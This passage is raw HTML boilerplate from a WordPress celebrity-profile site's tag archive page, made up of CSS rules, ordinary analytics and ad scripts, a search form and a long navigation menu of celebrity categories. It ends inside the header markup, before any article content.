var(--wp--preset--gradient--purple-division) !important;}.has-cold-evening-gradient-background{background: var(--wp--preset--gradient--cold-evening) !important;}.has-mountain-rock-gradient-background{background: var(--wp--preset--gradient--mountain-rock) !important;}.has-desert-hump-gradient-background{background: var(--wp--preset--gradient--desert-hump) !important;}.has-ethernal-constance-gradient-background{background: var(--wp--preset--gradient--ethernal-constance) !important;}.has-happy-memories-gradient-background{background: var(--wp--preset--gradient--happy-memories) !important;}.has-grown-early-gradient-background{background: var(--wp--preset--gradient--grown-early) !important;}.has-morning-salad-gradient-background{background: var(--wp--preset--gradient--morning-salad) !important;}.has-night-call-gradient-background{background: var(--wp--preset--gradient--night-call) !important;}.has-mind-crawl-gradient-background{background: var(--wp--preset--gradient--mind-crawl) !important;}.has-angel-care-gradient-background{background: var(--wp--preset--gradient--angel-care) !important;}.has-juicy-cake-gradient-background{background: var(--wp--preset--gradient--juicy-cake) !important;}.has-rich-metal-gradient-background{background: var(--wp--preset--gradient--rich-metal) !important;}.has-mole-hall-gradient-background{background: var(--wp--preset--gradient--mole-hall) !important;}.has-cloudy-knoxville-gradient-background{background: var(--wp--preset--gradient--cloudy-knoxville) !important;}.has-soft-grass-gradient-background{background: var(--wp--preset--gradient--soft-grass) !important;}.has-saint-petersburg-gradient-background{background: var(--wp--preset--gradient--saint-petersburg) !important;}.has-everlasting-sky-gradient-background{background: var(--wp--preset--gradient--everlasting-sky) !important;}.has-kind-steel-gradient-background{background: var(--wp--preset--gradient--kind-steel) !important;}.has-over-sun-gradient-background{background: var(--wp--preset--gradient--over-sun) !important;}.has-premium-white-gradient-background{background: var(--wp--preset--gradient--premium-white) !important;}.has-clean-mirror-gradient-background{background: var(--wp--preset--gradient--clean-mirror) !important;}.has-wild-apple-gradient-background{background: var(--wp--preset--gradient--wild-apple) !important;}.has-snow-again-gradient-background{background: var(--wp--preset--gradient--snow-again) !important;}.has-confident-cloud-gradient-background{background: var(--wp--preset--gradient--confident-cloud) !important;}.has-glass-water-gradient-background{background: var(--wp--preset--gradient--glass-water) !important;}.has-perfect-white-gradient-background{background: var(--wp--preset--gradient--perfect-white) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}
:root :where(.wp-block-pullquote){font-size: clamp(0.984em, 0.984rem + ((1vw - 0.2em) * 0.645), 1.5em);line-height: 1.6;}
</style>
<link rel='stylesheet' id='nichetablewpwp-maincss-front-css' href='https://celebritycaster.com/wp-content/plugins/nichetable/dist/blocks.style.build.css?ver=1769310279' media='all' />
<link rel='stylesheet' id='uag-style-2871-css' href='https://celebritycaster.com/wp-content/uploads/uag-plugin/assets/3000/uag-css-2871.css?ver=1769008100' media='all' />
<link rel='stylesheet' id='ct-main-styles-css' href='https://celebritycaster.com/wp-content/themes/blocksy/static/bundle/main.min.css?ver=2.1.25' media='all' />
<link rel='stylesheet' id='ct-page-title-styles-css' href='https://celebritycaster.com/wp-content/themes/blocksy/static/bundle/page-title.min.css?ver=2.1.25' media='all' />
<script src="https://celebritycaster.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://celebritycaster.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-M6B4X7LB" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["celebritycaster.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-M6B4X7LB");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); };
</script>
<link rel="https://api.w.org/" href="https://celebritycaster.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://celebritycaster.com/wp-json/wp/v2/tags/2871" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://celebritycaster.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><noscript><link rel='stylesheet' href='https://celebritycaster.com/wp-content/themes/blocksy/static/bundle/no-scripts.min.css' type='text/css'></noscript>

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7472932508889699&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<style id="uagb-style-conditional-extension">@media (min-width: 1025px){body .uag-hide-desktop.uagb-google-map__wrap,body .uag-hide-desktop{display:none !important}}@media (min-width: 768px) and (max-width: 1024px){body .uag-hide-tab.uagb-google-map__wrap,body .uag-hide-tab{display:none !important}}@media (max-width: 767px){body .uag-hide-mob.uagb-google-map__wrap,body .uag-hide-mob{display:none !important}}</style><link rel="icon" href="https://celebritycaster.com/wp-content/uploads/2021/12/cropped-CB-Logo-5-32x32.png" sizes="32x32" />
<link rel="icon" href="https://celebritycaster.com/wp-content/uploads/2021/12/cropped-CB-Logo-5-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://celebritycaster.com/wp-content/uploads/2021/12/cropped-CB-Logo-5-180x180.png" />
<meta name="msapplication-TileImage" content="https://celebritycaster.com/wp-content/uploads/2021/12/cropped-CB-Logo-5-270x270.png" />
	</head>


<body class="archive tag tag-south-korean-dancers tag-2871 wp-custom-logo wp-embed-responsive wp-theme-blocksy" data-link="type-2" data-prefix="categories" data-header="type-1" data-footer="type-1">

<a class="skip-link screen-reader-text" href="#main">Skip to content</a><div class="ct-drawer-canvas" data-location="start">
		<div id="search-modal" class="ct-panel" data-behaviour="modal" role="dialog" aria-label="Search modal" inert>
			<div class="ct-panel-actions">
				<button class="ct-toggle-close" data-type="type-1" aria-label="Close search modal">
					<svg class="ct-icon" width="12" height="12" viewBox="0 0 15 15"><path d="M1 15a1 1 0 01-.71-.29 1 1 0 010-1.41l5.8-5.8-5.8-5.8A1 1 0 011.7.29l5.8 5.8 5.8-5.8a1 1 0 011.41 1.41l-5.8 5.8 5.8 5.8a1 1 0 01-1.41 1.41l-5.8-5.8-5.8 5.8A1 1 0 011 15z"/></svg>				</button>
			</div>

			<div class="ct-panel-content">
				

<form role="search" method="get" class="ct-search-form"  action="https://celebritycaster.com/" aria-haspopup="listbox" data-live-results="thumbs">

	<input
		type="search" class="modal-field"		placeholder="Search"
		value=""
		name="s"
		autocomplete="off"
		title="Search for..."
		aria-label="Search for..."
			>

	<div class="ct-search-form-controls">
		
		<button type="submit" class="wp-element-button" data-button="icon" aria-label="Search button">
			<svg class="ct-icon ct-search-button-content" aria-hidden="true" width="15" height="15" viewBox="0 0 15 15"><path d="M14.8,13.7L12,11c0.9-1.2,1.5-2.6,1.5-4.2c0-3.7-3-6.8-6.8-6.8S0,3,0,6.8s3,6.8,6.8,6.8c1.6,0,3.1-0.6,4.2-1.5l2.8,2.8c0.1,0.1,0.3,0.2,0.5,0.2s0.4-0.1,0.5-0.2C15.1,14.5,15.1,14,14.8,13.7z M1.5,6.8c0-2.9,2.4-5.2,5.2-5.2S12,3.9,12,6.8S9.6,12,6.8,12S1.5,9.6,1.5,6.8z"/></svg>
			<span class="ct-ajax-loader">
				<svg viewBox="0 0 24 24">
					<circle cx="12" cy="12" r="10" opacity="0.2" fill="none" stroke="currentColor" stroke-miterlimit="10" stroke-width="2"/>

					<path d="m12,2c5.52,0,10,4.48,10,10" fill="none" stroke="currentColor" stroke-linecap="round" stroke-miterlimit="10" stroke-width="2">
						<animateTransform
							attributeName="transform"
							attributeType="XML"
							type="rotate"
							dur="0.6s"
							from="0 12 12"
							to="360 12 12"
							repeatCount="indefinite"
						/>
					</path>
				</svg>
			</span>
		</button>

		
					<input type="hidden" name="ct_post_type" value="post:page">
		
		

			</div>

			<div class="screen-reader-text" aria-live="polite" role="status">
			No results		</div>
	
</form>


			</div>
		</div>

		<div id="offcanvas" class="ct-panel ct-header" data-behaviour="right-side" role="dialog" aria-label="Offcanvas modal" inert=""><div class="ct-panel-inner">
		<div class="ct-panel-actions">
			
			<button class="ct-toggle-close" data-type="type-1" aria-label="Close drawer">
				<svg class="ct-icon" width="12" height="12" viewBox="0 0 15 15"><path d="M1 15a1 1 0 01-.71-.29 1 1 0 010-1.41l5.8-5.8-5.8-5.8A1 1 0 011.7.29l5.8 5.8 5.8-5.8a1 1 0 011.41 1.41l-5.8 5.8 5.8 5.8a1 1 0 01-1.41 1.41l-5.8-5.8-5.8 5.8A1 1 0 011 15z"/></svg>
			</button>
		</div>
		<div class="ct-panel-content" data-device="desktop"><div class="ct-panel-content-inner"></div></div><div class="ct-panel-content" data-device="mobile"><div class="ct-panel-content-inner">
<nav
	class="mobile-menu menu-container has-submenu"
	data-id="mobile-menu" data-interaction="click" data-toggle-type="type-1" data-submenu-dots="yes"	aria-label="Menu">

	<ul id="menu-menu-1" class=""><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-251"><span class="ct-sub-menu-parent"><a href="https://celebritycaster.com/famous/world-celebrities/" class="ct-menu-link">World Celebrities</a><button class="ct-toggle-dropdown-mobile" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1783"><a href="https://celebritycaster.com/famous/world-celebrities/american-celebrities/" class="ct-menu-link">American Celebrities</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1784"><a href="https://celebritycaster.com/famous/world-celebrities/british-celebrities/" class="ct-menu-link">British Celebrities</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2342"><a href="https://celebritycaster.com/famous/world-celebrities/australian-celebrities/" class="ct-menu-link">Australian Celebrities</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2343"><a href="https://celebritycaster.com/famous/world-celebrities/canadian-celebrities/" class="ct-menu-link">Canadian Celebrities</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2344"><a href="https://celebritycaster.com/famous/world-celebrities/russian-celebrities/" class="ct-menu-link">Russian Celebrities</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2345"><a href="https://celebritycaster.com/famous/world-celebrities/turkish-celebrities/" class="ct-menu-link">Turkish Celebrities</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2346"><a href="https://celebritycaster.com/famous/world-celebrities/ukrainian-celebrities/" class="ct-menu-link">Ukrainian Celebrities</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5720"><a href="https://celebritycaster.com/famous/world-celebrities/swiss-celebrities/" class="ct-menu-link">Swiss Celebrities</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7380"><a href="https://celebritycaster.com/famous/world-celebrities/south-korean-celebrities/" class="ct-menu-link">South Korean Celebrities</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7381"><a href="https://celebritycaster.com/famous/world-celebrities/spanish-celebrities/" class="ct-menu-link">Spanish Celebrities</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7382"><a href="https://celebritycaster.com/famous/world-celebrities/indian-celebrities/" class="ct-menu-link">Indian Celebrities</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7383"><a href="https://celebritycaster.com/famous/world-celebrities/german-celebrities/" class="ct-menu-link">German Celebrities</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7386"><a href="https://celebritycaster.com/famous/world-celebrities/pakistani-celebrities/" class="ct-menu-link">Pakistani Celebrities</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7384"><a href="https://celebritycaster.com/famous/world-celebrities/brazilian-celebrities/" class="ct-menu-link">Brazilian Celebrities</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7385"><a href="https://celebritycaster.com/famous/world-celebrities/japanese-celebrities/" class="ct-menu-link">Japanese Celebrities</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1964"><span class="ct-sub-menu-parent"><a href="https://celebritycaster.com/famous/celebrity-caster/" class="ct-menu-link">Celebrity Caster</a><button class="ct-toggle-dropdown-mobile" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7396"><a href="https://celebritycaster.com/famous/celebrity-caster/street-celebrities/" class="ct-menu-link">Street Celebrities</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5778"><span class="ct-sub-menu-parent"><a href="https://celebritycaster.com/famous/celebrity-caster/sports-stars/" class="ct-menu-link">Sports Stars</a><button class="ct-toggle-dropdown-mobile" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5770"><a href="https://celebritycaster.com/famous/celebrity-caster/sports-stars/football-player/" class="ct-menu-link">Football Player</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5771"><a href="https://celebritycaster.com/famous/celebrity-caster/sports-stars/high-jump/" class="ct-menu-link">High Jump</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5772"><a href="https://celebritycaster.com/famous/celebrity-caster/sports-stars/long-jump/" class="ct-menu-link">Long Jump</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5773"><a href="https://celebritycaster.com/famous/celebrity-caster/sports-stars/pole-vault/" class="ct-menu-link">Pole Vault</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5774"><a href="https://celebritycaster.com/famous/celebrity-caster/sports-stars/professional-golfers/" class="ct-menu-link">Professional Golfers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5775"><a href="https://celebritycaster.com/famous/celebrity-caster/sports-stars/soccer-player/" class="ct-menu-link">Soccer Player</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5776"><a href="https://celebritycaster.com/famous/celebrity-caster/sports-stars/tennis-player/" class="ct-menu-link">Tennis Player</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5777"><a href="https://celebritycaster.com/famous/celebrity-caster/sports-stars/volleyball/" class="ct-menu-link">Volleyball</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5769"><a href="https://celebritycaster.com/famous/celebrity-caster/actors/" class="ct-menu-link">Actors</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5725"><a href="https://celebritycaster.com/famous/celebrity-caster/actresses/" class="ct-menu-link">Actresses</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5726"><a href="https://celebritycaster.com/famous/celebrity-caster/author/" class="ct-menu-link">Author</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5727"><a href="https://celebritycaster.com/famous/celebrity-caster/bloggers/" class="ct-menu-link">Bloggers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5728"><a href="https://celebritycaster.com/famous/celebrity-caster/businesswoman/" class="ct-menu-link">Businesswoman</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5729"><a href="https://celebritycaster.com/famous/celebrity-caster/child-actors/" class="ct-menu-link">Child Actors</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5730"><a href="https://celebritycaster.com/famous/celebrity-caster/clothing-designers/" class="ct-menu-link">Clothing Designers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5731"><a href="https://celebritycaster.com/famous/celebrity-caster/comedian/" class="ct-menu-link">Comedian</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5732"><a href="https://celebritycaster.com/famous/celebrity-caster/composer/" class="ct-menu-link">Composer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5733"><a href="https://celebritycaster.com/famous/celebrity-caster/content-creator/" class="ct-menu-link">Content Creator</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5734"><a href="https://celebritycaster.com/famous/celebrity-caster/dancers/" class="ct-menu-link">Dancers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5735"><a href="https://celebritycaster.com/famous/celebrity-caster/designer/" class="ct-menu-link">Designer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5736"><a href="https://celebritycaster.com/famous/celebrity-caster/director/" class="ct-menu-link">Director</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5737"><a href="https://celebritycaster.com/famous/celebrity-caster/drummer/" class="ct-menu-link">Drummer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5738"><a href="https://celebritycaster.com/famous/celebrity-caster/entrepreneur/" class="ct-menu-link">Entrepreneur</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5739"><a href="https://celebritycaster.com/famous/celebrity-caster/filmmaker/" class="ct-menu-link">Filmmaker</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5740"><a href="https://celebritycaster.com/famous/celebrity-caster/guitarist/" class="ct-menu-link">Guitarist</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5741"><a href="https://celebritycaster.com/famous/celebrity-caster/instagram-influencer/" class="ct-menu-link">Instagram Influencer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5742"><a href="https://celebritycaster.com/famous/celebrity-caster/internet-personality/" class="ct-menu-link">Internet Personality</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5743"><a href="https://celebritycaster.com/famous/celebrity-caster/makeup-artist/" class="ct-menu-link">Makeup artist</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5744"><a href="https://celebritycaster.com/famous/celebrity-caster/models/" class="ct-menu-link">Models</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5745"><a href="https://celebritycaster.com/famous/celebrity-caster/multi-instrumentalist/" class="ct-menu-link">Multi-instrumentalist</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5746"><a href="https://celebritycaster.com/famous/celebrity-caster/musician/" class="ct-menu-link">Musician</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5747"><a href="https://celebritycaster.com/famous/celebrity-caster/philanthropist/" class="ct-menu-link">Philanthropist</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5748"><a href="https://celebritycaster.com/famous/celebrity-caster/pianist/" class="ct-menu-link">Pianist</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5749"><a href="https://celebritycaster.com/famous/celebrity-caster/producer/" class="ct-menu-link">Producer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5750"><a href="https://celebritycaster.com/famous/celebrity-caster/rapper/" class="ct-menu-link">Rapper</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5751"><a href="https://celebritycaster.com/famous/celebrity-caster/record-producer/" class="ct-menu-link">Record Producer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5752"><a href="https://celebritycaster.com/famous/celebrity-caster/recording-artist/" class="ct-menu-link">Recording Artist</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5753"><a href="https://celebritycaster.com/famous/celebrity-caster/singers/" class="ct-menu-link">Singers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5754"><a href="https://celebritycaster.com/famous/celebrity-caster/social-media-sensation/" class="ct-menu-link">Social Media Sensation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5755"><a href="https://celebritycaster.com/famous/celebrity-caster/social-media-stars/" class="ct-menu-link">Social Media Stars</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5756"><a href="https://celebritycaster.com/famous/celebrity-caster/songwriter/" class="ct-menu-link">Songwriter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5757"><a href="https://celebritycaster.com/famous/celebrity-caster/spokeswoman/" class="ct-menu-link">Spokeswoman</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5759"><a href="https://celebritycaster.com/famous/celebrity-caster/stage-artist/" class="ct-menu-link">Stage Artist</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5760"><a href="https://celebritycaster.com/famous/celebrity-caster/television-presenter/" class="ct-menu-link">Television Presenter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5761"><a href="https://celebritycaster.com/famous/celebrity-caster/television-stars/" class="ct-menu-link">Television Stars</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5762"><a href="https://celebritycaster.com/famous/celebrity-caster/theatre-artist/" class="ct-menu-link">Theatre Artist</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5763"><a href="https://celebritycaster.com/famous/celebrity-caster/tiktok-stars/" class="ct-menu-link">TikTok Stars</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5764"><a href="https://celebritycaster.com/famous/celebrity-caster/tv-broadcaster/" class="ct-menu-link">TV Broadcaster</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5765"><a href="https://celebritycaster.com/famous/celebrity-caster/tv-host/" class="ct-menu-link">TV Host</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5766"><a href="https://celebritycaster.com/famous/celebrity-caster/voice-artist/" class="ct-menu-link">Voice Artist</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5767"><a href="https://celebritycaster.com/famous/celebrity-caster/voiceover-artist/" class="ct-menu-link">Voiceover Artist</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5768"><a href="https://celebritycaster.com/famous/celebrity-caster/youtubers/" class="ct-menu-link">YouTubers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4599"><span class="ct-sub-menu-parent"><a href="https://celebritycaster.com/famous/product-caster/" class="ct-menu-link">Product Caster</a><button class="ct-toggle-dropdown-mobile" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4600"><a href="https://celebritycaster.com/famous/product-caster/celebrity-swimsuits/" class="ct-menu-link">Celebrity Swimsuits</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7524"><a href="https://celebritycaster.com/famous/product-caster/celebrity-bikini/" class="ct-menu-link">Celebrity Bikini</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6543"><span class="ct-sub-menu-parent"><a href="https://celebritycaster.com/famous/gif-caster/" class="ct-menu-link">GIF Caster</a><button class="ct-toggle-dropdown-mobile" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6795"><a href="https://celebritycaster.com/famous/gif-caster/celebrity-gifs/" class="ct-menu-link">Celebrity Gifs</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7525"><span class="ct-sub-menu-parent"><a href="https://celebritycaster.com/famous/drama-caster/" class="ct-menu-link">Drama Caster</a><button class="ct-toggle-dropdown-mobile" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7526"><a href="https://celebritycaster.com/famous/drama-caster/salahuddin-ayyubi-series/" class="ct-menu-link">Salahuddin Ayyubi Series</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4596"><span class="ct-sub-menu-parent"><a href="https://celebritycaster.com/famous/cc-blog/" class="ct-menu-link">CC Blog</a><button class="ct-toggle-dropdown-mobile" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5721"><a href="https://celebritycaster.com/famous/cc-blog/celebrity-health-fitness/" class="ct-menu-link">Celebrity Health &amp; Fitness</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8033"><span class="ct-sub-menu-parent"><a href="https://celebritycaster.com/celebrity-style/" class="ct-menu-link">Celebrity Style</a><button class="ct-toggle-dropdown-mobile" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8034"><a href="https://celebritycaster.com/korean-celebrity-style-high-end-fashion/" class="ct-menu-link">Korean Celebrity Style</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4598"><a href="https://celebritycaster.com/famous/cc-blog/celebrity-news/" class="ct-menu-link">Celebrity News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4597"><a href="https://celebritycaster.com/famous/cc-blog/celebrity-guides/" class="ct-menu-link">Celebrity Guides</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8169"><a href="https://celebritycaster.com/famous/cc-blog/business-and-finance/" class="ct-menu-link">Business and Finance</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6318"><a href="https://celebritycaster.com/famous/cc-blog/quotes/" class="ct-menu-link">Quotes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5722"><a href="https://celebritycaster.com/famous/cc-blog/reviews/" class="ct-menu-link">Reviews</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5723"><a href="https://celebritycaster.com/famous/cc-blog/top-10/" class="ct-menu-link">TOP 10</a></li>
</ul>
</li>
</ul></nav>

</div></div></div></div></div>
<div id="main-container">
	<header id="header" class="ct-header" data-id="type-1" itemscope="" itemtype="https://schema.org/WPHeader"><div data-device="desktop"><div data-row="middle" data-column-set="2"><div class="ct-container"><div data-column="start" data-placements="1"><div data-items="primary">
<div	class="site-branding"
	data-id="logo"		itemscope="itemscope" itemtype="https://schema.org/Organization">

